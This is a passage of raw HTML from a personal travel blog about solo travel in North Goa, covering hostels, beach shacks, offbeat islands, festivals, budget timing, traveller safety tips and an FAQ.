255, 255);"><td class="wptb-cell" data-y-index="6" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-19" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Night</p></div></div></td><td class="wptb-cell" data-y-index="6" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-20" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Partying</p><p></p></div></div></td><td class="wptb-cell" data-y-index="6" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-21" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Vibe of Goa</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="7" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true" colspan="3" rowspan="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-22" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Vacating the accommodation</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="8" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true" colspan="3" rowspan="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-25" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Staying on the beach till the morning (optional)</p><p></p></div></div></td></tr></tbody></table></div></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="6-Budget-friendly-lodging-in-North-Goa"></span>6. Budget-friendly lodging in North Goa<span class="ez-toc-section-end"></span></h2><p>Now let&#8217;s talk about accommodation for solo travellers in North Goa. Our primary concern whenever we travel solo is getting good food and accommodation within our pricing range. While we need a place to stay for the night, we also want it to be safe and secure. Based on my experience, a hostel is the best option out there. It is super affordable and safe to stay in. You can also socialise and meet new people.</p><h3 class="wp-block-heading">Hostels, Airbnbs, and beach shacks for super affordable accommodation</h3><p>Considering North Goa, hostels, <strong><a href="https://swagachi.me/15-best-airbnb-goa/" title="The 15 Best Airbnb for Your Solo Trip in Goa"><span style="color: #ff6f61;">Airbnbs</span></a></strong>, and beach shacks are budget-friendly lodging places. And there is one hostel I prefer the most—a few steps from Anjuna Beach, there is Wonderland Hostel. This hostel has excellent access to all of North Goa&#8217;s tourist attractions. If you are a lazy bum like me, who wants to travel a lot without walking too much, then this place is perfect for you!</p><p>Likewise, Piggy Hostel offers backpackers, especially solo travellers, affordable lodging in many of Goa&#8217;s trendiest locations, including Arambol, <strong><a href="https://swagachi.me/what-are-the-things-to-do-at-calangute-beach/" title="What are the Things to Do at Calangute Beach?"><span style="color: #ff6f61;">Calangute</span></a></strong>, and <strong><a href="https://swagachi.me/what-is-at-vagator-beach/" title="What is at Vagator Beach?"><span style="color: #ff6f61;">Vagator</span></a></strong> in North Goa. I like that the hostel offers girls-only dorms apart from single-person rooms and mixed dorms suitable for solo female travellers.</p><p>And there is the Red Door Hostel which is best for night travellers. Located a short stroll from Anjuna Beach, the hostel&#8217;s operational reception is open around the clock. You can enjoy Goa&#8217;s vibrant nightlife to the fullest without worrying about returning to your accommodation on time.</p><p>Also, you can obtain local advice on where to go in Goa, how to hire a cab or bike, and where to go to clubs, pubs, and restaurants from the help desk at these hostels. They are friendly and readily available for any help. You don&#8217;t have to worry about getting lost like I once did. But that&#8217;s a story for another day, or is it another article? If you are still unclear about which hostel to choose, why don&#8217;t you check out my post:<a target="_blank" href="https://swagachi.me/what-are-the-best-hostels-in-north-goa/" rel="noreferrer noopener">&nbsp;</a><strong><a href="https://swagachi.me/what-are-the-best-hostels-in-north-goa/"><span style="color: #ff6f61;">What are the Best Hostels in North Goa?</span></a></strong></p><h3 class="wp-block-heading">Beach shacks ring the ocean to your doorstep!</h3><p>On solo travel, the best way to enjoy North Goa beaches is at a beach shack. Where else can you unwind, eat your favourite dish, and look out at the beach all at once?</p><p>Not only that, but Goa&#8217;s beach shacks also&nbsp;offer some of the <strong><a href="https://swagachi.me/what-are-the-best-places-to-view-sunsets-in-goa/" title="What are the Best Places to View Sunsets in Goa?"><span style="color: #ff6f61;">best locations to watch the sunset</span></a></strong>. Intense night parties held at these beach shacks will keep you up on your feet till dawn breaks. There will be parties in every nook and corner at night. You can go to different ones, such as themed parties and headphone parties.</p><h3 class="wp-block-heading">Are beach shacks affordable?</h3><p>But are they affordable?</p><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="488" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2.jpg" alt="solo travel north goa" class="wp-image-15005" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2-600x450.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2-300x225.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2-80x60.jpg 80w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1781-2-66x50.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>I always had this question at the back of my mind until I stayed in a beach shack in North Goa. When I think about budget-friendly beach shacks, Rudy&#8217;s Golden Mermaid Shack and Curlies come into my mind. Answering your question now, staying in a beach shack costs reasonable, but food in beach shacks is a little expensive. Hence, dining in beach shacks may not be the best idea if you are on a tight budget.</p><h3 class="wp-block-heading">Which is the best? Hostels or beach shacks?</h3><p>I have stayed in both hostels and beach shacks. Each has different benefits. So I leave it up to you. I believe reading my blog post on &#8220;<strong><a href="https://swagachi.me/what-are-the-best-beach-shacks-in-goa/"><span style="color: #ff6f61;">what are the best beach shacks in goa</span></a></strong>&#8221; can help you make a wise decision. If you still need help, reach out to me in the comments below. I will be happy to help you.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="7-Offbeat-places-of-North-Goa"></span>7. Offbeat places of North Goa<span class="ez-toc-section-end"></span></h2><p>Goa is typically associated with beaches, <strong><a href="https://swagachi.me/what-are-the-budget-friendly-resorts-for-solo-travellers-in-goa/" title="What are the Budget-Friendly Resorts for Solo Travellers in Goa?"><span style="color: #ff6f61;">resorts</span></a></strong>, and late-night parties. Yes, it is the truth. However, that can&#8217;t define the whole beauty of North Goa. Before my most recent solo trip to Goa, I also thought about North Goa the same way. My pre-travel itinerary included only beaches and parties. But later, I discovered North Goa is much more than just beaches and wild parties.</p><p>North Goa tops the list when it comes to living it up by the beach. However, it can also meet the demands of all types of travellers, as I said at the beginning of this post. Whether it is your vacation time or a <strong><a href="https://swagachi.me/solo-female-travel-guide-goa/" title="My Ultimate Solo Female Travel Guide to Goa"><span style="color: #ff6f61;">solo trip to explore your inner self</span></a></strong>, many undiscovered locations are waiting for you to find them, like yoga centres, islands, and ferry rides<a href="https://swagachi.me/solo-female-travel-guide-goa/" title="My Ultimate Solo Female Travel Guide to Goa">.</a></p><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="650" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE.jpg" alt="" class="wp-image-16013" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-300x300.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-100x100.jpg 100w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-600x600.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-150x150.jpg 150w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-66x66.jpg 66w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/8F36E037-4A50-40EA-A8FE-6EECB62BF9EE-10x10.jpg 10w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><h3 class="wp-block-heading">Less crowded beaches and yoga/wellness centres</h3><p>Out of all the beaches, Arambol Beach, one of the most breathtaking places, is also one of the least<a href="https://swagachi.me/crowded-beaches-in-goa/">&nbsp;<strong><span style="color: #ff6f61;">crowded beaches in Goa</span></strong></a>. You can take a relaxing sunbath, read a book,&nbsp;<a href="https://swagachi.me/where-can-you-do-yoga-in-goa/"><strong><span style="color: #ff6f61;">practise yoga</span></strong></a>&nbsp;or other soul-searching exercises, or go paragliding to get your heart rate up. There are also plenty of other fascinating&nbsp;<a href="https://swagachi.me/what-are-the-things-to-do-in-arambol/"><strong><span style="color: #ff6f61;">locations to explore in Arambol</span></strong></a>.</p><h3 class="wp-block-heading">Islands and ferry ride</h3><p>There are several islands spread around the Mandovi river. These<a href="https://swagachi.me/are-there-private-islands-in-goa/">&nbsp;<strong><span style="color: #ff6f61;">islands in North Goa</span></strong></a>&nbsp;are not to be skipped on your solo travel. Ilha Grande, Butterfly, Conco, Divar, and Chorao are some notorious islands. Divar and Chorao islands are more remote and less visited by tourists. The ferry voyage from Ribandar takes ten minutes. You&#8217;ll be astounded by the mangrove vegetation surrounding the renowned Dr. Salim Ali Bird Sanctuary, which is home to several bird species and creatures that live in mangroves. If you are a twitcher, then you will love this place!</p><p>The communities of Chorao Island are a fusion of Portuguese and Brahmin cultures. You can stroll through these towns&#8217; little, muddy roads to see old Portuguese-style homes with a rustic, natural feel all around you. I enjoyed the calmness that came with breathing in the fresh air in these communities. Since these undiscovered locations are not commercialised, the natural charm is preserved.</p><p>These are some of the offbeat things to do in Goa. If you want to know more about these kinds of offbeat places, check out my blog post on &#8220;<strong><a href="https://swagachi.me/offbeat-places-north-goa/"><span style="color: #ff6f61;">Offbeat places in North Goa</span></a></strong>.&#8221;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="8-Where-to-socialise-with-travellers-in-North-Goa"></span>8. Where to socialise with travellers in North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="433" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/tiachen-aier-t0S_5qM-8AE-unsplash-2.jpg" alt="" class="wp-image-15357" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/tiachen-aier-t0S_5qM-8AE-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/tiachen-aier-t0S_5qM-8AE-unsplash-2-600x400.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/tiachen-aier-t0S_5qM-8AE-unsplash-2-300x200.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/tiachen-aier-t0S_5qM-8AE-unsplash-2-66x44.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>When North Goa is the reflection of beaches and parties, it is no doubt that you will meet many travellers from around the world while you solo travel to North Goa. Given that, beaches and parties are not the only places solo travellers gather in Goa. People congregate in flea markets, hostels, marketplaces, beach shacks,&nbsp;<strong><a href="https://swagachi.me/famous-cafes-north-goa/"><span style="color: #ff6f61;">cafes</span></a></strong>, and bars. Places like the Curlies, The Shiva Valley, Ashwem Beach, <strong><a href="https://swagachi.me/things-to-do-in-anjuna-beach/" title="A Day in Anjuna Beach | 10 Things to Do in North Goa’s Popular Beach"><span style="color: #ff6f61;">Anjuna Beach</span></a></strong>, and&nbsp;<a href="https://swagachi.me/anjuna-flea-market-goa/"><strong><span style="color: #ff6f61;">Anjuna Flea Market</span></strong></a>&nbsp;are all popular places where travellers hang out the most. Of course, we can&#8217;t leave out festivals from this list.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="9-Festivals-in-North-Goa"></span>9. Festivals in North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="488" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2.jpg" alt="" class="wp-image-15540" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2-600x450.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2-300x225.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2-80x60.jpg 80w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/shreshth-gupta-blhmxX0HDw-unsplash-2-66x50.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Speaking of festivals, Goa celebrates Indian and Non-Indian festivals. To name a few,&nbsp;</p><ul class="wp-block-list"><li>Jatra Utsav of Shantadurga&nbsp;</li><li>Flower Chariot</li><li>The procession of the deity on Ambari&nbsp;</li><li>Feast of Three Kings&nbsp;</li><li>Tattoo Festival</li><li>the Kite Festival&nbsp;</li><li><a href="https://swagachi.me/where-does-sunburn-happen-in-goa/"><strong><span style="color: #ff6f61;">Sunburn Goa</span></strong></a></li><li>Mando Festival</li><li>Feast of St. Francis Xavier</li><li>Christmas</li><li><a href="https://swagachi.me/what-is-it-like-in-goa-for-new-years-eve/"><strong><span style="color: #ff6f61;">New Year&#8217;s Eve</span></strong></a></li></ul><p>Parties are the minimalist type of festivals in North Goa. Every night, parties will be in full swing near the beaches. If you plan your solo trip to Goa, considering the best time to visit, you will have the joy of participating in at least one of the festivals of Goa. Since all the beaches are located in the North, North Goa is the ideal place for festivals. Besides that, the main city of Goa is close to North Goa. That way, all festivals are within your reach.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="10-Things-to-do-in-North-Goa"></span>10. Things to do in North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="366" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/parasailing-5503179_1280-2.jpg" alt="" class="wp-image-15003" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/parasailing-5503179_1280-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/parasailing-5503179_1280-2-600x338.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/parasailing-5503179_1280-2-300x169.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/parasailing-5503179_1280-2-66x37.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Here are the fascinating things you can do on your solo trip to North Goa.</p><ul class="wp-block-list"><li>Refresh on the beaches of Goa.</li><li>Play in the water on the&nbsp;<a href="https://swagachi.me/which-is-the-swim-friendly-beach-in-goa/"><strong><span style="color: #ff6f61;">swim-friendly beaches of Goa</span></strong></a>.</li><li>Take part in nerve-chilling&nbsp;<a href="https://swagachi.me/which-is-the-best-beach-for-water-sports-in-goa/"><strong><span style="color: #ff6f61;">water adventures on the beaches of Goa</span></strong></a>.</li><li>Stay all night on the beaches and&nbsp;<a href="https://swagachi.me/which-beach-is-the-best-for-nightlife-in-goa/"><strong><span style="color: #ff6f61;">enjoy the nightlife</span></strong></a>.</li><li>Join a nightclub.</li><li>Go cycling near the beaches.</li><li>Get a tattoo by a local tattooist in the beach flea market.</li><li>Visit a&nbsp;<a target="_blank" href="https://www.tripadvisor.in/Attractions-g12412660-Activities-c47-t122-North_Goa_District_Goa.html" rel="noreferrer noopener"><strong><span style="color: #ff6f61;">spice farm</span></strong></a>.</li><li>Go on an&nbsp;<a href="https://swagachi.me/my-ultimate-guide-to-the-best-cruises-in-goa/"><strong><span style="color: #ff6f61;">adventurous cruise ride</span></strong></a>.</li><li>Try your luck in a&nbsp;<a href="https://swagachi.me/7-best-casinos-in-goa/"><strong><span style="color: #ff6f61;">cruise casino</span></strong></a>.</li><li>Shop in the&nbsp;<a href="https://swagachi.me/what-are-the-best-local-markets-in-goa/"><strong><span style="color: #ff6f61;">night markets</span></strong></a>.</li><li>Visit the forts situated near the beaches.</li></ul><h2 class="wp-block-heading"><span class="ez-toc-section" id="11-Travelling-North-Goa-on-a-budget"></span>11. Travelling North Goa on a budget<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="867" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1756-2.jpg" alt="" class="wp-image-15010" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1756-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1756-2-600x800.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1756-2-225x300.jpg 225w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1756-2-66x88.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Travel in the shoulder season to reduce the budget.</p><p>You should not plan your solo travel in December if you want to keep your hard-earned or hard-borrowed money in North Goa. November to February is the peak season in North Goa. The average budget during the peak is often at least 75% to 100% more expensive than in other months. If you have a limited budget, it is recommended to avoid peak season. Regarding that, March to October is the ideal time to visit North Goa on budget. You know already shoulder seasons are the feasible ones.</p><h3 class="wp-block-heading">Is it better to travel to North Goa on weekdays or weekends?</h3><p>Coming to the question of weekdays or weekends. Weekdays are affordable and comparatively less crowded than weekends. People located near Goa have the benefit of taking&nbsp;<a href="https://swagachi.me/what-are-the-best-day-trips-from-goa/"><strong><span style="color: #ff6f61;">day trips to Goa</span></strong></a>&nbsp;on weekends. It is the busiest period for Goa&#8217;s hotels, clubs, and eateries. The majority of these establishments charge higher rates for weekend visitors. Hence, weekdays between March to October are the best time to travel solo to North Goa on a budget.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="12-How-to-be-a-conscious-traveller-in-North-Goa"></span>12. How to be a conscious traveller in North Goa<span class="ez-toc-section-end"></span></h2><div class="wptb-table-container wptb-table-15996"><div class="wptb-table-container-matrix" id="wptb-table-id-15996" data-wptb-version="1.4.15" data-wptb-pro-status="true"><table class="wptb-preview-table wptb-element-main-table_setting-15996" data-reconstraction="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-table-tds-sum-max-width="132" data-wptb-cells-width-auto-count="1" data-wptb-extra-styles="LyogRW50ZXIgeW91ciBjdXN0b20gQ1NTIHJ1bGVzIGhlcmUgKi8=" role="table" data-wptb-header-background-color="#5B0D6BFF" data-wptb-even-row-background-color="#FCE4FCFF" data-wptb-odd-row-background-color="#FFFFFFFF" data-wptb-apply-table-container-max-width="1" data-wptb-table-container-max-width="700" data-table-columns="1"><tbody><tr class="wptb-row" style="background-color: rgb(91, 13, 107);"><td class="wptb-cell" data-y-index="0" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true" colspan="1" rowspan="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-1" style="color: rgb(255, 255, 255); font-size: 14px;"><div class="" style="position: relative;"><p style="text-align: center;"><strong>Six tips to explore North Goa like a pro&nbsp;</strong></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="1" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-4" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="" style="position: relative;"><p>1. Skip long queues</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="2" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-6" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="" style="position: relative;"><p>2. Beware of tourist scams</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="3" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-8" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="" style="position: relative;"><p>3. Stay alert 24x7</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="4" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-10" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="" style="position: relative;"><p>4. Rent a scooter to travel within North Goa</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="5" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-12" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="" style="position: relative;"><p>5. Exchange money from a reliable source only</p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="6" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-14" style="color: rgb(74, 85, 104); font-size: 14px;"><div class="mce-edit-focus" style="position: relative;"><p>6. Call 100 on emergency</p></div></div></td></tr></tbody></table></div></div>
<h3 class="wp-block-heading">Skip long queues</h3><p>Every traveller&#8217;s goal is to dine in the&nbsp;<a href="https://swagachi.me/best-local-restaurants-goa/"><strong><span style="color: #ff6f61;">well-known dining places</span></strong></a>&nbsp;in their travel destination. People gather local information to find popular dining places. Although it is plausible, sometimes visiting popular restaurants results in a horrible experience. I have faced many encounters as such. So, don&#8217;t stick adamantly to popular restaurants or cafes. During peak seasons, these famous places will be busy. And you can&#8217;t waste your travel time in a queue for dining. So avoid long lines. Save time and money for travel.</p><h3 class="wp-block-heading">Beware of tourist scams</h3><p>Tour companies will compete for your business on practically every busy road. Many would even tempt you with cheap budget packages that offer to give you access to all the city&#8217;s top tourist destinations for an incredibly low cost. But believe me when I say that even these low charges are much more expensive than renting a car and self-driving to see these locations. Be aware of tourist scams and people who advertise themselves as local guides.</p><h3 class="wp-block-heading">Rent a scooter to travel within North Goa</h3><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="488" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2.jpg" alt="" class="wp-image-14993" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2-600x450.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2-300x225.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2-80x60.jpg 80w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/IMG_1774-2-66x50.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Renting a scooter is a top-notch way to explore North Goa. As a conscious traveller, try to&nbsp;<a href="https://swagachi.me/can-i-rent-a-bike-in-goa/"><strong><span style="color: #ff6f61;">rent a scooter</span></strong></a>&nbsp;for transportation in North Goa. However, don&#8217;t let rentals take advantage of you. I have seen people hiking up the rental cost depending on the nature of the customer. If they identify you as a naive person, they will try to fool you. Note that renting a scooter should cost no more than Rs. 150 per day.</p><h3 class="wp-block-heading">Stay alert 24&#215;7</h3><p>Like anywhere else in the globe, Goa has a sizable drug scene, and people put substances in other&#8217;s beverages. Hence, you must be cautious to avoid getting caught up in these situations. Instead of going to the parties on your own, you can make some friends at the place you stay and go with them.</p><h3 class="wp-block-heading">Exchange money from a reliable source only.</h3><p>Never exchange money in Goa from an unreliable source. Make sure you&#8217;re performing it from a legal location. Keep all transaction receipts you get. Keep them close by. In the event of a problem, it might be useful. Be updated with information about&nbsp;<a href="https://swagachi.me/currency-exchange-in-goa/"><strong><span style="color: #ff6f61;">currency exchanges in Goa</span></strong></a>. Bring multiple Visa or Master cards with you to Goa. This way, you&#8217;ll be prepared to get through any setbacks.</p><h3 class="wp-block-heading">Call 100 on emergency</h3><p>In case of emergency, contact the police at 100. I suggest you take a phone with a local sim while travelling in Goa. For it to function in an emergency, you must always add an adequate amount of recharge/credits.&nbsp;</p><p>With these guidelines in mind, you can enjoy travelling to North Goa alone without any worries.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="13-End-your-doubts-and-pack-your-bags"></span>13. End your doubts and pack your bags!<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="366" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/tarak-patel-_M3iYzXnIbM-unsplash-2.jpg" alt="" class="wp-image-15720" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/tarak-patel-_M3iYzXnIbM-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/tarak-patel-_M3iYzXnIbM-unsplash-2-600x338.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/tarak-patel-_M3iYzXnIbM-unsplash-2-300x169.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/tarak-patel-_M3iYzXnIbM-unsplash-2-66x37.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>So, what are you waiting for? Pack your bags for your next solo adventure because North Goa and its many wonderful places await you to discover them.</p><p>Since North Goa is known as a party destination, female travellers in India feel a little uneasy about planning their solo travel here. I hope this blog post was informative in telling you that Goa is more than beaches and parties. It is truly a fantastic destination for solo travel, regardless of gender.</p><p>I understand your trepidation, so I have included some safety advice and guidelines to be a conscious female traveller while travelling alone in Goa.&nbsp;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="14-FAQs-about-North-Goa"></span>14. FAQs about North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="488" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2.jpg" alt="" class="wp-image-14999" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2-600x450.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2-300x225.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2-80x60.jpg 80w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1798-2-66x50.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p><strong>&gt;&gt; Is North Goa safe for solo female travellers?</strong></p><p>Yes, North Goa is a safe place for solo female travellers. However, the culture of North Goa instils fear. It is a safe place to roam even at night.</p><p><strong>&gt;&gt; Is North Goa expensive?</strong></p><p>No, North Goa is not expensive. Measuring with <strong><a href="https://swagachi.me/exploring-south-goa-on-solo-travel-journey/" title="Exploring South Goa on Solo Travel Journey"><span style="color: #ff6f61;">South Goa,</span></a></strong> North Goa is less expensive. Find details on why South Goa is expensive&nbsp;<a href="https://swagachi.me/is-south-goa-more-expensive-than-north-goa/"><strong><span style="color: #ff6f61;">here</span></strong></a>.</p><p><strong>&gt;&gt; Is there any island in North Goa?</strong></p><p>Yes, there are islands in North Goa. Ilha Grande, Butterfly, Vanxim, Conco, Divar, and Chorao are some popular ones.</p><p><strong>&gt;&gt; Is Goa open for tourism now?</strong></p><p>Yes, Goa is open for 